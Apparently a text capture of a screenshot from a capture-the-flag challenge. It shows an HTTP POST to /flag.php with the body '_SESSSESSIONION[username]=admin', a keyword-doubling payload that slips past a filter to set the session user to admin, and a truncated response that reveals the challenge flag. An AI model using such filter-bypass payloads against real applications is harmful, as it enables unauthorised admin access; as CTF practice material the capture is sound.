 1 POST /flag.php HTTP/1.1
2 Host: a1b8c77cce.lazy.r4u.top
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=0271cfb136e2d665927d74032afffa6f
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 31
12
13 _SESSSESSIONION[username]=admin
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Sat, 06 Feb 2021 16:19:03 G
4 Content-Type: text/html; charset=
5 Connection: close
6 X-Powered-By: PHP/7.4.14
7 Expires: Thu, 19 Nov 1981 08:52:0
8 Cache-Control: no-store, no-cache
9 Pragma: no-cache
10 Content-Length: 554
11
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16
17 <head>
18 <meta charset="UTF-8">
19 <meta name="viewport" content
20 <meta http-equiv="X-UA-Compat
21 <title>Document</title>
22 <link rel="stylesheet" href="
23 </head>
24
25 <body>
26 <form class="box" action="" metho
27 <h3 style='color: white'>admi
white'>hgame{R4U~|S-4~lazy-DoG}</
="getflag">
28 </form>